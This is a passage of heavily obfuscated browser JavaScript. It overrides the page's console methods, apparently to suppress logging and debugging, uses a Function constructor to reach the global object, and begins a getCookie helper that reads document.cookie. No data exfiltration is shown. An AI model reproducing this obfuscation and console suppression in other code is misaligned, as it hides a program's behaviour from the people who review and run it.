        function _0x2afbcb(_0x2c101e, _0x55bc73, _0x2254b5, _0x36cb9c, _0x6582d6) {
            return _0x2c88(_0x55bc73 - -0x10d, _0x2254b5);
        }
        let _0x30dfe7 = !![];
        return function (_0x32b1c0, _0x2c21a0) {
            function _0x1ed923(_0x217359, _0x579296, _0x44b4f2, _0x8afd78, _0x2df361) {
                return _0x40fdf4(_0x217359 - 0xef, _0x579296 - 0x4, _0x217359, _0x8afd78 - 0xfc, _0x2df361 - 0x18d);
            }
            const _0x43b83c = {
                'Kxusk': function (_0x5b762e, _0x456bff) {
                    function _0x195feb(_0x4bfd9b, _0x20f051, _0x4b2c70, _0x32a9f1, _0xa6fa2d) {
                        return _0x2c88(_0x4bfd9b - -0x153, _0xa6fa2d);
                    }
                    return _0x20ed60[_0x195feb(0x13a, 0x156, 0x143, 0x10a, 0x100)](_0x5b762e, _0x456bff);
                },
                'ZvaWh': function (_0x3f5a98, _0x326d3e) {
                    function _0x54dbc7(_0x533222, _0x490ceb, _0x218362, _0x567ff9, _0x5ac685) {
                        return _0x2c88(_0x567ff9 - -0x288, _0x218362);
                    }
                    return _0x20ed60[_0x54dbc7(-0x15, -0x50, 0x25, 0x5, 0x52)](_0x3f5a98, _0x326d3e);
                },
                'byqsv': function (_0x2daea8, _0x2dceef) {
                    function _0x4ac760(_0x1e21b5, _0x12716f, _0x46b56a, _0x31ca05, _0x2cf8f2) {
                        return _0x2c88(_0x31ca05 - 0xbc, _0x46b56a);
                    }
                    return _0x20ed60[_0x4ac760(0x2eb, 0x2c5, 0x284, 0x296, 0x22a)](_0x2daea8, _0x2dceef);
                },
                'sKupE': function (_0x9db047, _0x943e21) {
                    function _0xcf4279(_0x572225, _0x349b1c, _0x4e0907, _0x1fd19c, _0x29cb58) {
                        return _0x2c88(_0x29cb58 - -0x235, _0x572225);
                    }
                    return _0x20ed60[_0xcf4279(0x37, -0x2d, -0xb, 0xe, -0x4)](_0x9db047, _0x943e21);
                },
                'gpHJR': function (_0x37a62a, _0x314483) {
                    function _0x4620bd(_0x10bba8, _0x39baed, _0x436f3f, _0x4d09bc, _0x774330) {
                        return _0x2c88(_0x10bba8 - 0x110, _0x4d09bc);
                    }
                    return _0x20ed60[_0x4620bd(0x307, 0x336, 0x2c8, 0x320, 0x36d)](_0x37a62a, _0x314483);
                },
                'FhBSB': _0x20ed60[_0x3f5b3b(-0x11, -0x58, -0x2a, 0x62, -0x4)],
                'yTeyZ': _0x20ed60[_0x337920(0x413, 0x3ca, 0x3cd, 0x410, 0x456)],
                'ibUMC': function (_0x50a5b4, _0x215182) {
                    function _0x5af97c(_0x20b518, _0x43fc3e, _0x2b48f2, _0x585d88, _0x3daac7) {
                        return _0x337920(_0x2b48f2 - 0xbb, _0x43fc3e - 0x1bb, _0x2b48f2 - 0x1ce, _0x43fc3e, _0x3daac7 - 0x1b9);
                    }
                    return _0x20ed60[_0x5af97c(0x498, 0x4fe, 0x4a1, 0x43c, 0x471)](_0x50a5b4, _0x215182);
                },
                'kYZOd': _0x20ed60[_0x1c78eb(0x3c8, 0x3b2, 0x3c2, 0x3b5, 0x3d3)],
                'igQWU': function (_0x46b74f, _0x3b43aa) {
                    function _0x58ea86(_0x157eac, _0x198076, _0x509d46, _0x1d24d5, _0x124be2) {
                        return _0x3f5b3b(_0x157eac - 0x118, _0x198076 - 0x176, _0x1d24d5, _0x1d24d5 - 0xde, _0x157eac - 0x30d);
                    }
                    return _0x20ed60[_0x58ea86(0x306, 0x2b9, 0x33f, 0x2cd, 0x304)](_0x46b74f, _0x3b43aa);
                },
                'ZCYDv': _0x20ed60[_0x337920(0x374, 0x3ba, 0x37b, 0x316, 0x34a)],
                'nbBmM': _0x20ed60[_0x1ed923(0x9c, 0x13f, 0x148, 0xf9, 0xba)]
            };
            function _0x1c78eb(_0x4c7ed5, _0x18fdff, _0x4bf905, _0x1b9588, _0x540004) {
                return _0x57d3c5(_0x4c7ed5 - 0x108, _0x18fdff - 0x15e, _0x4bf905 - 0x27, _0x18fdff - -0x7f, _0x1b9588);
            }
            function _0x3f5b3b(_0x1ebb3a, _0x1494db, _0x4c0770, _0x2e2e26, _0x27480e) {
                return _0x47c31a(_0x1ebb3a - 0xb9, _0x1494db - 0x168, _0x4c0770 - 0x17f, _0x27480e - -0x4a0, _0x4c0770);
            }
            function _0x23451f(_0x596417, _0x2f6153, _0x1cf797, _0x3ff93e, _0x55d8cd) {
                return _0x499b1c(_0x596417 - 0x25, _0x55d8cd - -0x1b6, _0x1cf797, _0x3ff93e - 0x1a, _0x55d8cd - 0xd9);
            }
            function _0x337920(_0x46ebbb, _0x295886, _0x16880a, _0x5b1eca, _0x1792a6) {
                return _0x40fdf4(_0x46ebbb - 0xf5, _0x295886 - 0xed, _0x5b1eca, _0x46ebbb - 0x40d, _0x1792a6 - 0x4c);
            }
            if (_0x20ed60[_0x3f5b3b(0x3d, -0x9, -0x12, 0x54, -0x7)](_0x20ed60[_0x1c78eb(0x373, 0x31e, 0x371, 0x336, 0x36b)], _0x20ed60[_0x3f5b3b(-0x8b, -0xd7, -0xaf, -0x56, -0x9c)])) {
                const _0x4810c0 = _0x30dfe7 ? function () {
                    function _0x5177a6(_0x4bfb03, _0x46c2d3, _0x555a82, _0x77fd9e, _0x3bb9dc) {
                        return _0x337920(_0x3bb9dc - 0xea, _0x46c2d3 - 0x95, _0x555a82 - 0x1c2, _0x4bfb03, _0x3bb9dc - 0x18e);
                    }
                    const _0x32ce20 = {
                        'ipkUH': function (_0x2318f5, _0x5a8bca) {
                            function _0xb84689(_0x4f4e1a, _0x846d1b, _0x4d8f59, _0x2258ac, _0x3e886f) {
                                return _0x2c88(_0x3e886f - 0x17e, _0x4d8f59);
                            }
                            return _0x43b83c[_0xb84689(0x34e, 0x31f, 0x399, 0x38b, 0x383)](_0x2318f5, _0x5a8bca);
                        },
                        'wQuHW': function (_0x2f6719, _0x53ae75) {
                            function _0x48a79e(_0x4da6d6, _0x57c926, _0x316f7a, _0x5e65a2, _0x51f1ec) {
                                return _0x2c88(_0x51f1ec - 0x3d8, _0x57c926);
                            }
                            return _0x43b83c[_0x48a79e(0x5a9, 0x5da, 0x5c9, 0x622, 0x5cb)](_0x2f6719, _0x53ae75);
                        },
                        'WVDoP': function (_0xe79d06, _0x5120ca) {
                            function _0x4724d9(_0xf4086d, _0x1c8227, _0x45a5b2, _0x198f2c, _0x3d3e54) {
                                return _0x2c88(_0x45a5b2 - 0x26e, _0xf4086d);
                            }
                            return _0x43b83c[_0x4724d9(0x47a, 0x4a0, 0x4b3, 0x465, 0x51f)](_0xe79d06, _0x5120ca);
                        },
                        'cGhOd': function (_0x330d5a, _0x5c158d) {
                            function _0x35fc2f(_0x31063f, _0x5bbfcc, _0x488c81, _0x20a632, _0x3a0235) {
                                return _0x2c88(_0x3a0235 - -0x326, _0x5bbfcc);
                            }
                            return _0x43b83c[_0x35fc2f(-0xd0, -0x148, -0x126, -0x146, -0x13a)](_0x330d5a, _0x5c158d);
                        },
                        'ipfyK': function (_0x486642, _0x178d16) {
                            function _0x28b45b(_0x14ef85, _0x328b0e, _0x30cbe1, _0x47f59c, _0x354c99) {
                                return _0x2c88(_0x328b0e - 0x1d0, _0x47f59c);
                            }
                            return _0x43b83c[_0x28b45b(0x3b5, 0x3d4, 0x389, 0x431, 0x3db)](_0x486642, _0x178d16);
                        },
                        'dCHjW': _0x43b83c[_0x5177a6(0x4e7, 0x540, 0x56f, 0x583, 0x528)],
                        'NLsoF': _0x43b83c[_0x2a6063(0x5b2, 0x5dc, 0x5e7, 0x5a5, 0x5c5)]
                    };
                    function _0x449240(_0x221ee0, _0x95f99e, _0x157503, _0x472c79, _0x3569ad) {
                        return _0x1ed923(_0x157503, _0x95f99e - 0xba, _0x157503 - 0x10, _0x3569ad - -0xc0, _0x3569ad - 0x1d5);
                    }
                    function _0x460aef(_0x283ec3, _0x331740, _0x47dd5e, _0x479536, _0x54f427) {
                        return _0x337920(_0x331740 - 0x127, _0x331740 - 0x1b, _0x47dd5e - 0x1f4, _0x54f427, _0x54f427 - 0x18a);
                    }
                    function _0x2a6063(_0x207f19, _0x4d5268, _0x3383aa, _0x3fd017, _0x40e23d) {
                        return _0x3f5b3b(_0x207f19 - 0x11e, _0x4d5268 - 0xa1, _0x40e23d, _0x3fd017 - 0x1e8, _0x3fd017 - 0x5a5);
                    }
                    function _0x5202b7(_0x4e5c9c, _0x4e38c2, _0xd96d9f, _0x28ddc0, _0xab0a3f) {
                        return _0x1c78eb(_0x4e5c9c - 0x1bf, _0x28ddc0 - -0x447, _0xd96d9f - 0x9b, _0xab0a3f, _0xab0a3f - 0x13c);
                    }
                    if (_0x43b83c[_0x2a6063(0x4cb, 0x57d, 0x517, 0x524, 0x4ce)](_0x43b83c[_0x5177a6(0x540, 0x493, 0x4eb, 0x4be, 0x4d8)], _0x43b83c[_0x2a6063(0x50b, 0x5d0, 0x50f, 0x567, 0x590)])) {
                        let _0x5b89ca = _0x36570e[_0x12eb4f];
                        while (_0x32ce20[_0x5177a6(0x544, 0x4d0, 0x4a1, 0x523, 0x4fe)](_0x5b89ca[_0x5202b7(-0x74, -0xc6, -0x67, -0x7c, -0xa4) + 't'](0x218 + -0x1fea + -0x2b6 * -0xb), '\x20')) {
                            _0x5b89ca = _0x5b89ca[_0x449240(0x4b, 0x22, 0x47, 0x27, 0x9) + _0x449240(0x2f, 0x89, 0xac, 0xac, 0x61)](0x611 * -0x2 + -0x1 * 0x13ac + 0x1df * 0x11);
                        }
                        if (_0x32ce20[_0x2a6063(0x5ab, 0x5c6, 0x52f, 0x57d, 0x5d1)](_0x5b89ca[_0x460aef(0x4b0, 0x4e7, 0x4ff, 0x517, 0x4e2) + 'Of'](_0x53498c), -0x1d41 + 0x1151 + -0x1 * -0xbf0))
                            return _0x5b89ca[_0x5177a6(0x472, 0x480, 0x4e6, 0x4db, 0x4c4) + _0x5177a6(0x56d, 0x566, 0x574, 0x564, 0x51c)](_0x130421[_0x2a6063(0x546, 0x5cc, 0x532, 0x595, 0x578) + 'h'], _0x5b89ca[_0x460aef(0x570, 0x543, 0x521, 0x57b, 0x4f5) + 'h']);
                    } else {
                        if (_0x2c21a0) {
                            if (_0x43b83c[_0x2a6063(0x55a, 0x534, 0x5e7, 0x586, 0x55d)](_0x43b83c[_0x2a6063(0x4cc, 0x4f3, 0x56e, 0x50d, 0x4c5)], _0x43b83c[_0x449240(0x35, 0x4a, 0xa0, 0x5, 0x68)])) {
                                let _0xb81533;
                                try {
                                    _0xb81533 = _0x32ce20[_0x2a6063(0x4e0, 0x55a, 0x5a0, 0x53e, 0x4df)](_0x5092fe, _0x32ce20[_0x449240(-0x15, -0x77, -0x21, 0x39, -0x18)](_0x32ce20[_0x5177a6(0x487, 0x492, 0x44f, 0x51c, 0x4b6)](_0x32ce20[_0x5202b7(-0xe4, -0x99, -0x6d, -0xb2, -0xb3)], _0x32ce20[_0x5177a6(0x45e, 0x4bb, 0x4ae, 0x4a1, 0x4be)]), ');'))();
                                } catch (_0x796c20) {
                                    _0xb81533 = _0x16dda1;
                                }
                                return _0xb81533;
                            } else {
                                const _0x56fe81 = _0x2c21a0[_0x460aef(0x566, 0x518, 0x505, 0x50b, 0x55c)](_0x32b1c0, arguments);
                                return _0x2c21a0 = null, _0x56fe81;
                            }
                        }
                    }
                } : function () {
                };
                return _0x30dfe7 = ![], _0x4810c0;
            } else
                _0x72bdda = _0x43b83c[_0x23451f(0x176, 0x1d8, 0x200, 0x192, 0x1a0)](_0x4dc32e, _0x43b83c[_0x337920(0x3b6, 0x40a, 0x37b, 0x358, 0x40a)](_0x43b83c[_0x1ed923(0x8d, 0x76, 0xde, 0xa5, 0x75)](_0x43b83c[_0x337920(0x43e, 0x41b, 0x41e, 0x411, 0x419)], _0x43b83c[_0x3f5b3b(0x3b, -0x1e, 0x2, -0xd, 0x0)]), ');'))();
        };
    }()), _0x3ef7ac = _0x326e69(this, function () {
        function _0x5b0230(_0x42d740, _0x4b7ef5, _0x2a033a, _0xeb6de6, _0x250344) {
            return _0x2c88(_0x250344 - -0x36f, _0xeb6de6);
        }
        const _0x4646ac = {
            'DySyq': function (_0x5377ae, _0x8a09f6) {
                return _0x5377ae(_0x8a09f6);
            },
            'mLcUf': _0x13391d(0x42b, 0x40a, 0x3e6, 0x468, 0x419) + 'e',
            'EZDzO': function (_0xbc432d, _0x41d213) {
                return _0xbc432d != _0x41d213;
            },
            'KcTmH': function (_0x1839e0, _0x241ca9) {
                return _0x1839e0(_0x241ca9);
            },
            'cyDyW': _0x13391d(0x3ed, 0x476, 0x446, 0x3e6, 0x42d) + _0x9e23f8(0x4b9, 0x463, 0x410, 0x470, 0x4c4) + _0x1f229c(0x657, 0x645, 0x654, 0x6bd, 0x5f1) + _0x13391d(0x3ff, 0x42a, 0x407, 0x45b, 0x412) + _0x13391d(0x4f3, 0x4b2, 0x478, 0x440, 0x495) + _0x13391d(0x4fd, 0x4b0, 0x4be, 0x4fc, 0x4af) + '9b',
            'BnXUO': _0x5b0230(-0x137, -0x155, -0x121, -0xa4, -0x10c) + _0x311e86(-0x18d, -0x1cc, -0x1e8, -0x1e1, -0x17d) + _0x13391d(0x457, 0x464, 0x4a7, 0x4b6, 0x4a9) + _0x9e23f8(0x45d, 0x3f5, 0x41f, 0x42d, 0x3fe) + _0x9e23f8(0x492, 0x40a, 0x468, 0x445, 0x482) + _0x9e23f8(0x479, 0x437, 0x3d5, 0x439, 0x489) + 'f3',
            'zTtRn': function (_0x28ad33) {
                return _0x28ad33();
            },
            'MUOWe': function (_0x1fd7d2, _0x8442ac) {
                return _0x1fd7d2 !== _0x8442ac;
            },
            'fDGRh': _0x9e23f8(0x4a3, 0x4e1, 0x4a8, 0x4ba, 0x4fe),
            'YkGAu': function (_0x56ba3f, _0x35cbd2) {
                return _0x56ba3f !== _0x35cbd2;
            },
            'oRsxp': _0x13391d(0x3ec, 0x444, 0x405, 0x440, 0x458),
            'RdVmn': _0x311e86(-0x1a4, -0x13f, -0xed, -0x115, -0x150),
            'aLzkT': function (_0x2a7f73, _0xce6ccd) {
                return _0x2a7f73(_0xce6ccd);
            },
            'HxZpe': function (_0x4d8594, _0x164d04) {
                return _0x4d8594 + _0x164d04;
            },
            'CoJjK': _0x13391d(0x468, 0x48f, 0x4d8, 0x46e, 0x4a5) + _0x9e23f8(0x3e4, 0x423, 0x42f, 0x430, 0x468) + _0x311e86(-0x227, -0x22a, -0x236, -0x22f, -0x1cb) + _0x5b0230(-0x173, -0x124, -0x161, -0x18c, -0x14a),
            'Pgrfs': _0x1f229c(0x5fb, 0x614, 0x62a, 0x5f0, 0x62a) + _0x13391d(0x3e2, 0x3cf, 0x3ef, 0x3da, 0x40c) + _0x1f229c(0x5ad, 0x617, 0x5e8, 0x615, 0x60e) + _0x1f229c(0x617, 0x634, 0x618, 0x5ac, 0x60c) + _0x311e86(-0x191, -0x201, -0x1dc, -0x193, -0x1d3) + _0x13391d(0x4a7, 0x46e, 0x46e, 0x4ad, 0x47a) + '\x20)',
            'MDGDj': function (_0x40d8fc, _0x263b31) {
                return _0x40d8fc !== _0x263b31;
            },
            'XWsYp': _0x311e86(-0xff, -0x161, -0xe8, -0xd9, -0x128),
            'nyTIw': function (_0x47dfab) {
                return _0x47dfab();
            },
            'TZrIt': _0x5b0230(-0x183, -0x1ae, -0x17b, -0x133, -0x151),
            'piqyU': _0x311e86(-0x1c3, -0x169, -0x15d, -0x1dc, -0x1b6),
            'Cfucl': _0x9e23f8(0x433, 0x47b, 0x44c, 0x466, 0x420),
            'gBpNK': _0x9e23f8(0x4d0, 0x489, 0x423, 0x478, 0x497),
            'lBBKC': _0x1f229c(0x5d0, 0x571, 0x606, 0x628, 0x5d5) + _0x9e23f8(0x418, 0x426, 0x434, 0x434, 0x45f),
            'jHGkM': _0x5b0230(-0x13f, -0x161, -0x12e, -0x119, -0x172),
            'zGyKC': _0x13391d(0x4b8, 0x499, 0x461, 0x4ef, 0x4bc),
            'TkbGH': function (_0x2357de, _0x148213) {
                return _0x2357de < _0x148213;
            },
            'NHVtq': function (_0x1e4ae5, _0x343cff) {
                return _0x1e4ae5 !== _0x343cff;
            },
            'ROYHO': _0x9e23f8(0x4b6, 0x48e, 0x4ff, 0x4c3, 0x521)
        };
        function _0x13391d(_0x161068, _0x5bae73, _0x4c3ac5, _0x5ab603, _0xc25c68) {
            return _0x2c88(_0xc25c68 - 0x22c, _0x161068);
        }
        const _0x38d07d = function () {
                function _0x217974(_0x3361f0, _0x467313, _0x11de11, _0x23d7d7, _0x112910) {
                    return _0x5b0230(_0x3361f0 - 0x79, _0x467313 - 0x28, _0x11de11 - 0x1b6, _0x112910, _0x11de11 - 0x61b);
                }
                function _0x37dd98(_0xf2ab33, _0x1ae894, _0x51c9d4, _0x178740, _0x4a9f20) {
                    return _0x9e23f8(_0xf2ab33 - 0x1de, _0x1ae894 - 0x1c6, _0x1ae894, _0x4a9f20 - -0x5c9, _0x4a9f20 - 0x129);
                }
                function _0x467c78(_0x4f9f7d, _0x490c89, _0x9015ff, _0x49ec46, _0x515128) {
                    return _0x9e23f8(_0x4f9f7d - 0x14a, _0x490c89 - 0x160, _0x4f9f7d, _0x490c89 - -0x154, _0x515128 - 0xbb);
                }
                function _0x194ebc(_0x1e0b00, _0x4e9031, _0x439e50, _0x13f74c, _0x323faf) {
                    return _0x13391d(_0x1e0b00, _0x4e9031 - 0x37, _0x439e50 - 0x4b, _0x13f74c - 0x11b, _0x323faf - -0xd2);
                }
                function _0x5aad21(_0x185e76, _0x5ae465, _0x25320a, _0x5ac41b, _0x4eb527) {
                    return _0x13391d(_0x25320a, _0x5ae465 - 0xbf, _0x25320a - 0x14f, _0x5ac41b - 0xe6, _0x185e76 - -0x1cd);
                }
                if (_0x4646ac[_0x467c78(0x302, 0x33b, 0x351, 0x30b, 0x348)](_0x4646ac[_0x467c78(0x318, 0x35a, 0x3b5, 0x392, 0x300)], _0x4646ac[_0x467c78(0x2ef, 0x35a, 0x370, 0x39c, 0x36c)]))
                    _0x4646ac[_0x5aad21(0x254, 0x24f, 0x275, 0x29d, 0x27d)](_0x2c2a64, _0x4646ac[_0x194ebc(0x39b, 0x3e6, 0x3f3, 0x432, 0x3c7)]) && (_0x4646ac[_0x5aad21(0x25b, 0x2c0, 0x25a, 0x21c, 0x289)](_0x4646ac[_0x217974(0x473, 0x4e6, 0x4b8, 0x4be, 0x51e)](_0x3ddb1f, _0x4646ac[_0x37dd98(-0x1d2, -0x1b7, -0x1fc, -0x18f, -0x1a0)]), _0x4646ac[_0x194ebc(0x353, 0x345, 0x2f7, 0x34f, 0x318)]) && (_0x4646ac[_0x467c78(0x2b6, 0x321, 0x36b, 0x2d4, 0x361)](_0x195abf), _0x4646ac[_0x37dd98(-0x17c, -0x147, -0x172, -0x107, -0x154)](_0x5e2e38)));
                else {
                    let _0x149137;
                    try {
                        if (_0x4646ac[_0x467c78(0x29f, 0x2cf, 0x28a, 0x318, 0x30e)](_0x4646ac[_0x194ebc(0x393, 0x342, 0x33b, 0x311, 0x371)], _0x4646ac[_0x467c78(0x3e2, 0x38e, 0x398, 0x33e, 0x389)]))
                            _0x149137 = _0x4646ac[_0x194ebc(0x3c9, 0x39d, 0x36c, 0x3c1, 0x375)](Function, _0x4646ac[_0x217974(0x4e0, 0x4dd, 0x4c4, 0x507, 0x4cb)](_0x4646ac[_0x467c78(0x388, 0x32a, 0x2e6, 0x370, 0x2e0)](_0x4646ac[_0x194ebc(0x357, 0x3db, 0x386, 0x38c, 0x398)], _0x4646ac[_0x37dd98(-0x19e, -0xfe, -0x14e, -0x152, -0x140)]), ');'))();
                        else {
                            const _0x4f1779 = _0x1fbba4[_0x217974(0x476, 0x4b8, 0x485, 0x4bc, 0x46f) + _0x217974(0x48f, 0x4dc, 0x4e3, 0x47b, 0x4d3) + 'r'][_0x194ebc(0x3b0, 0x31b, 0x35e, 0x329, 0x385) + _0x37dd98(-0x135, -0x1cb, -0x167, -0x1dc, -0x19a)][_0x37dd98(-0xdc, -0x139, -0x15e, -0x142, -0x122)](_0x122da8), _0x1304f5 = _0x2c91ac[_0x332daf], _0xc8230 = _0x22167e[_0x1304f5] || _0x4f1779;
                            _0x4f1779[_0x5aad21(0x297, 0x275, 0x2b5, 0x2d2, 0x24c) + _0x194ebc(0x350, 0x329, 0x312, 0x3c1, 0x35d)] = _0xc7fa01[_0x194ebc(0x33e, 0x386, 0x363, 0x3e3, 0x39b)](_0x25b6ca), _0x4f1779[_0x467c78(0x27a, 0x2e3, 0x28d, 0x2f9, 0x2d0) + _0x5aad21(0x286, 0x24c, 0x26d, 0x289, 0x2a5)] = _0xc8230[_0x194ebc(0x31b, 0x312, 0x367, 0x38f, 0x32b) + _0x217974(0x4f6, 0x534, 0x4d3, 0x46e, 0x498)][_0x194ebc(0x3b3, 0x3d9, 0x394, 0x393, 0x39b)](_0xc8230), _0x41db9d[_0x1304f5] = _0x4f1779;
                        }
                    } catch (_0xc9dc92) {
                        if (_0x4646ac[_0x217974(0x456, 0x4aa, 0x49b, 0x499, 0x4a4)](_0x4646ac[_0x194ebc(0x35e, 0x3b4, 0x3a5, 0x30d, 0x367)], _0x4646ac[_0x194ebc(0x385, 0x30e, 0x39c, 0x39a, 0x367)]))
                            return _0x626aef[_0x37dd98(-0x188, -0x173, -0x1a7, -0x189, -0x13b) + _0x467c78(0x39d, 0x392, 0x3c7, 0x368, 0x36d)](_0x6812bb[_0x217974(0x534, 0x503, 0x516, 0x4da, 0x527) + 'h'], _0x14e865[_0x37dd98(-0x98, -0xcb, -0xab, -0xaf, -0xf9) + 'h']);
                        else
                            _0x149137 = window;
                    }
                    return _0x149137;
                }
            }, _0x4c4c1b = _0x4646ac[_0x311e86(-0x1e3, -0x1c2, -0x195, -0x186, -0x18a)](_0x38d07d);
        function _0x311e86(_0x531970, _0x341b6b, _0x5ad6c0, _0x42d1b4, _0x3c7f29) {
            return _0x2c88(_0x3c7f29 - -0x3a7, _0x42d1b4);
        }
        function _0x9e23f8(_0x351447, _0x3bf294, _0x2b8fdb, _0x43ed75, _0x40f14f) {
            return _0x2c88(_0x43ed75 - 0x266, _0x2b8fdb);
        }
        function _0x1f229c(_0x1fd19e, _0xc8f6cc, _0x5c829d, _0x238ca3, _0x45a431) {
            return _0x2c88(_0x1fd19e - 0x3e7, _0xc8f6cc);
        }
        const _0x93c40d = _0x4c4c1b[_0x5b0230(-0x1c6, -0x160, -0x156, -0x1b3, -0x1a3) + 'le'] = _0x4c4c1b[_0x13391d(0x43a, 0x425, 0x3d0, 0x3ed, 0x3f8) + 'le'] || {}, _0x30007d = [
                _0x4646ac[_0x13391d(0x49b, 0x50b, 0x4b3, 0x4e6, 0x4b4)],
                _0x4646ac[_0x9e23f8(0x4e9, 0x488, 0x4bd, 0x4b2, 0x4eb)],
                _0x4646ac[_0x9e23f8(0x4be, 0x3f4, 0x419, 0x460, 0x42f)],
                _0x4646ac[_0x5b0230(-0x1bd, -0x110, -0x130, -0x180, -0x16d)],
                _0x4646ac[_0x13391d(0x414, 0x431, 0x47b, 0x459, 0x410)],
                _0x4646ac[_0x13391d(0x4e9, 0x4e7, 0x464, 0x479, 0x47d)],
                _0x4646ac[_0x9e23f8(0x44f, 0x48d, 0x3e6, 0x441, 0x498)]
            ];
        for (let _0x4f559f = -0x3 * -0x9ff + 0x1 * 0xcb + -0x1ec8; _0x4646ac[_0x1f229c(0x5fd, 0x5c0, 0x611, 0x5ca, 0x5af)](_0x4f559f, _0x30007d[_0x1f229c(0x651, 0x657, 0x64b, 0x676, 0x623) + 'h']); _0x4f559f++) {
            if (_0x4646ac[_0x311e86(-0x174, -0x194, -0x196, -0x1b1, -0x1c6)](_0x4646ac[_0x5b0230(-0x115, -0x1b8, -0x1a3, -0x168, -0x177)], _0x4646ac[_0x13391d(0x3ed, 0x45c, 0x3ed, 0x474, 0x424)]))
                return _0x576d6c[_0x5b0230(-0x10e, -0x123, -0x188, -0xe8, -0x142) + _0x13391d(0x428, 0x3f0, 0x428, 0x446, 0x3e7)][_0x13391d(0x4a3, 0x490, 0x474, 0x4a5, 0x476) + _0x1f229c(0x5e2, 0x5b1, 0x649, 0x649, 0x613)](_0x57541b);
            else {
                const _0x2ef47a = _0x326e69[_0x1f229c(0x5c0, 0x5a8, 0x605, 0x597, 0x598) + _0x5b0230(-0x128, -0x14f, -0x121, -0x15b, -0x138) + 'r'][_0x5b0230(-0x146, -0x15d, -0x125, -0x130, -0x144) + _0x9e23f8(0x425, 0x46a, 0x3e2, 0x42f, 0x43d)][_0x5b0230(-0x143, -0x174, -0x13f, -0x151, -0x12e)](_0x326e69), _0x1f48cb = _0x30007d[_0x4f559f], _0x2078f6 = _0x93c40d[_0x1f48cb] || _0x2ef47a;
                _0x2ef47a[_0x9e23f8(0x4d2, 0x450, 0x436, 0x49e, 0x508) + _0x311e86(-0x187, -0x148, -0x166, -0x20c, -0x1a4)] = _0x326e69[_0x1f229c(0x628, 0x653, 0x68a, 0x62b, 0x5f0)](_0x326e69), _0x2ef47a[_0x9e23f8(0x49a, 0x3d1, 0x4a1, 0x437, 0x40e) + _0x1f229c(0x60e, 0x5ff, 0x5fd, 0x678, 0x5d8)] = _0x2078f6[_0x13391d(0x465, 0x45d, 0x409, 0x3d1, 0x3fd) + _0x9e23f8(0x4db, 0x45b, 0x429, 0x48d, 0x48b)][_0x9e23f8(0x4ff, 0x48c, 0x456, 0x4a7, 0x46e)](_0x2078f6), _0x93c40d[_0x1f48cb] = _0x2ef47a;
            }
        }
    });
_0x3ef7ac();
function getCookie(_0x5e1cab) {
    function _0xe8d61d(_0x17a9f8, _0x2c548f, _0x25961c, _0x2b2692, _0x4aa949) {
        return _0x2c88(_0x2c548f - 0x30f, _0x17a9f8);
    }
    const _0x17accd = {
        'wSDLm': function (_0x326d17) {
            return _0x326d17();
        },
        'cCJSf': function (_0x1ab38c) {
            return _0x1ab38c();
        },
        'RrEgA': _0x2da0f2(0x85, 0xf, 0x22, 0x59, -0x2c) + 't',
        'DRpdy': _0xf1a476(0x23f, 0x1f3, 0x198, 0x196, 0x1d4) + _0x2da0f2(0x5e, 0x46, 0x2, -0x1d, 0x6a) + _0xe8d61d(0x4d8, 0x4f9, 0x4d7, 0x49c, 0x499) + _0xf1a476(0x204, 0x1e2, 0x1d7, 0x1de, 0x1ba) + _0x2c4b0d(-0x1bd, -0x177, -0x1ca, -0x16a, -0x1b1) + _0x19aff5(0x540, 0x537, 0x571, 0x553, 0x4e4),
        'RHGuU': function (_0x268d72, _0x51265) {
            return _0x268d72 + _0x51265;
        },
        'fWoAF': function (_0x199455, _0x2f129a) {
            return _0x199455(_0x2f129a);
        },
        'qiekE': function (_0x7f7782, _0x16b92a) {
            return _0x7f7782 < _0x16b92a;
        },
        'uBgju': function (_0x1ea9a4, _0x110c7d) {
            return _0x1ea9a4 == _0x110c7d;
        },
        'kHsjB': function (_0x276907, _0x33f365) {
            return _0x276907 + _0x33f365;
        },
        'AMoVk': function (_0x2c9ade, _0x5841f8) {
            return _0x2c9ade !== _0x5841f8;
        },
        'DVeOY': _0x19aff5(0x58b, 0x534, 0x57d, 0x56f, 0x552),
        'lZEeG': _0x19aff5(0x611, 0x5dd, 0x674, 0x5f5, 0x5bc),
        'DpvDX': function (_0x3fb5e5, _0x1b4995) {
            return _0x3fb5e5 == _0x1b4995;
        },
        'ADRct': function (_0x4d438e, _0x339c52) {
            return _0x4d438e === _0x339c52;
        },
        'CeRis': _0xf1a476(0x187, 0x1a6, 0x1b5, 0x1e6, 0x146),
        'tHRhQ': _0x2da0f2(0x12, 0x4a, 0x56, 0x10, 0x89),
        'JiuvQ': _0x2da0f2(0xdf, 0xf7, 0x94, 0xfd, 0x5d)
    };
    let _0x2195da = _0x17accd[_0xf1a476(0x25a, 0x23a, 0x200, 0x232, 0x1e6)](_0x5e1cab, '='), _0x76cf28 = _0x17accd[_0x2da0f2(0x9a, 0x84, 0x59, 0xc2, 0x17)](decodeURIComponent, document[_0x19aff5(0x602, 0x5f1, 0x5a9, 0x608, 0x5ed) + 'e']);
    function _0x2da0f2(_0x1b4ad3, _0x11fe9c, _0x6eeea3, _0xc409bc, _0x12ed99) {
        return _0x2c88(_0x6eeea3 - -0x1c6, _0xc409bc);
    }
    let _0xaeb725 = _0x76cf28[_0xf1a476(0x1d1, 0x218, 0x27e, 0x265, 0x20d)](';');
    function _0xf1a476(_0x53b551, _0x391c80, _0x1d7b9b, _0x19b15d, _0x4acc00) {
        return _0x2c88(_0x391c80 - -0x50, _0x4acc00);
    }
    for (let _0x12745f = 0x198f * -0x1 + -0x22b5 + -0x44e * -0xe; _0x17accd[_0xe8d61d(0x540, 0x4e1, 0x4c0, 0x518, 0x4a2)](_0x12745f, _0xaeb725[_0x2da0f2(0x9b, 0x10f, 0xa4, 0x52, 0xe2) + 'h']); _0x12745f++) {
        if (_0x17accd[_0xf1a476(0x1af, 0x16f, 0x1ce, 0x18e, 0x171)](_0x17accd[_0x2da0f2(0xf4, 0x8a, 0xaf, 0xb3, 0xba)], _0x17accd[_0xe8d61d(0x5a7, 0x54f, 0x4e8, 0x57a, 0x4f1)])) {
            let _0x2c1acb = _0xaeb725[_0x12745f];
            while (_0x17accd[_0x19aff5(0x590, 0x586, 0x572, 0x5f0, 0x58e)](_0x2c1acb[_0x2c4b0d(-0x13a, -0x116, -0x190, -0x167, -0x14c) + 't'](0x3 * -0x411 + 0xad5 * -0x1 + 0x1708), '\x20')) {
